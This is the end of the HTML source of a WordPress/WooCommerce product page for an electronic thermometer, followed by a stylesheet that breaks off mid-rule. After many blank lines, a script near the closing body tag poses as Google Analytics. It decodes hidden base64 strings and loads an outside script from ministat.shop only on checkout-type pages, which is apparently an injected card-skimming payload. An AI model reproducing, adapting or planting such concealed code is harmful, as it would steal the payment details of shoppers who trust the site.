<link rel='stylesheet' id='etheme-tabs-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/tabs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wc-tabs-types-style-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/single-product/tabs-types.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-sticky-cart-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/single-product/sticky-cart.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-photoswipe-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-request-quote-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/single-product/request-quote.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.follow-116 a i{color:#555555!important} .follow-116 a:hover i{color:#00796B!important}
.menu-item-8309 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3589 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6316 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5221 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-815 .item-title-holder:hover h3,.menu-item-815 .item-title-holder:active h3,.menu-item-815.current-menu-item .item-title-holder h3{color:#000000 !important} .menu-item-815 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2986 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8760 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7197 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3980 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-881 .item-title-holder:hover h3,.menu-item-881 .item-title-holder:active h3,.menu-item-881.current-menu-item .item-title-holder h3{color:#000000 !important} .menu-item-881 > .item-title-holder h3{font: inherit;text-decoration: inherit}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//ashcoffee.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/ashcoffee.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"cf994f6ba6","remove_from_wishlist_nonce":"6d1969ada4","reload_wishlist_and_adding_elem_nonce":"f013438810","load_mobile_nonce":"e41f063c82","delete_item_nonce":"b7dcf2e6d8","save_title_nonce":"60adb344a1","save_privacy_nonce":"9f5a595df3","load_fragments_nonce":"6b5e0f2202"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/ashcoffee.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ashcoffee.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/custom-payment-gateways-woocommerce/includes/js/alg-wc-custom-payment-gateways.js" id="alg-wc-custom-payment-gateways-js"></script>
<script type="text/javascript" id="quform-js-extra">
/* <![CDATA[ */
var quformL10n = [];
quformL10n = {"pluginUrl":"https:\/\/ashcoffee.com\/wp-content\/plugins\/quform","ajaxUrl":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","ajaxError":"Ajax error","errorMessageTitle":"There was a problem","removeFile":"Remove","supportPageCaching":true};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/quform/cache/quform.js" id="quform-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"7179b19046","remove_nonce":"87a4005333","reload_nonce":"9f62dea0c2","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/ashcoffee.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/cartProgressBar.min.js" id="cart_progress_bar-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/ethemeIconList.min.js" id="etheme_icon_list-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/ethemeElementorMegaMenu.min.js" id="etheme_elementor_mega_menu-js"></script>
<script type="text/javascript" id="etheme_ajax_search-js-extra">
/* <![CDATA[ */
var etheme_search_config = {"noResults":"No results were found!","product":"Products","page":"Pages","post":"Posts","etheme_portfolio":"Portfolio","product_found":"{{count}} Products found","page_found":"{{count}} Pages found","post_found":"{{count}} Posts found","etheme_portfolio_found":"{{count}} Portfolio found","custom_post_type_found":"{{count}} {{post_type}} found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/ethemeSearch.min.js" id="etheme_ajax_search-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/ethemeElementorOffCanvas.min.js" id="etheme_elementor_off_canvas-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js" id="joinchat-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/compare.min.js" id="et_yith_compare-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/photoswipe-optimize.min.js" id="photoswipe_optimize-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/single-product.min.js" id="et_single_product-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/libs/slick.min.js" id="et_slick_slider-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/single-product-vertical-gallery.min.js" id="et_single_product_vertical_gallery-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_192e6f968bdb12590683ea01ad76c670","fragment_name":"wc_fragments_192e6f968bdb12590683ea01ad76c670","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/ethemeElementorStickyColumn.min.js" id="etheme_elementor_sticky_column-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/single-product-builder.min.js" id="et_single_product_builder-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/commentsForm.min.js" id="comments_form_validation-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/ethemeElementorSlider.min.js" id="etheme_elementor_slider-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/single-product-sticky-cart.min.js" id="et_single_product_sticky_cart-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/back-top.min.js" id="back-top-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/call-popup.min.js" id="call_popup-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","nonce":"4ed16e27bf","urls":{"assets":"https:\/\/ashcoffee.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/ashcoffee.com\/wp-json\/"},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"20ce74d050"},"etheme_compare":{"fragments_nonce":"27d96fd7b1"},"menu_cart":{"cart_page_url":"https:\/\/ashcoffee.com\/cart\/","checkout_page_url":"https:\/\/ashcoffee.com\/checkout\/","fragments_nonce":"ae90da7357"}},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ashcoffee.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"editor_v2":true,"e_lazyload":true,"e_element_cache":true,"link-in-bio":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true,"search":true},"urls":{"assets":"https:\/\/ashcoffee.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"af735c5f91"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3966,"title":"Electronic%20Thermometer%20%28C%2FF%29%20-","excerpt":"","featuredImage":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/digital-thermometer.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->










































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ashcoffee.com @ 2026-01-17 13:15:56 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=utf8
request_url: https://ashcoffee.com/wp-content/uploads/elementor/css/post-3196.css
body_size: 2105
content:
.elementor-3196 .elementor-element.elementor-element-3af3b658{--display:flex;--min-height:46px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:15px 15px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-3196 .elementor-element.elementor-element-3af3b658:not(.elementor-motion-effects-element-type-background), .elementor-3196 .elementor-element.elementor-element-3af3b658 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3196 .elementor-element.elementor-element-3af3b658, .elementor-3196 .elementor-element.elementor-element-3af3b658::before{--border-transition:0.3s;}.elementor-3196 .elementor-element.elementor-element-340f6b8a{--dropdown-animation-name:etheme-elementor-menu-dropdown-fadeInUp;}.elementor-3196 .elementor-element.elementor-element-340f6b8a .etheme-elementor-nav-menu-item-parent{font-family:"RethinkSans-Medium", Sans-serif;font-size:16px;}.elementor-3196 .elementor-element.elementor-element-340f6b8a .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#FFFFFF;color:#FFFFFF;padding:0px 0px 0px 0px;}.elementor-3196 .elementor-element.elementor-element-340f6b8a .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item:before,
                .elementor-3196 .elementor-element.elementor-element-340f6b8a .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-340f6b8a .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item:before,
                .elementor-3196 .elementor-element.elementor-element-340f6b8a .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-340f6b8a .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active{fill:#FFFFFF;color:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-340f6b8a li:has(> .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active) > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-340f6b8a .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-3196 .elementor-element.elementor-element-340f6b8a .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-340f6b8a .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-3196 .elementor-element.elementor-element-340f6b8a .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-340f6b8a .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-3196 .elementor-element.elementor-element-340f6b8a .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-3196 .elementor-element.elementor-element-340f6b8a .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-3196 .elementor-element.elementor-element-a3f1a8d{width:auto;max-width:auto;--v-space:0px;}.elementor-3196 .elementor-element.elementor-element-a3f1a8d > .elementor-widget-container{padding:0px 0px 0px 15px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF36;}.elementor-3196 .elementor-element.elementor-element-a3f1a8d.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-3196 .elementor-element.elementor-element-a3f1a8d 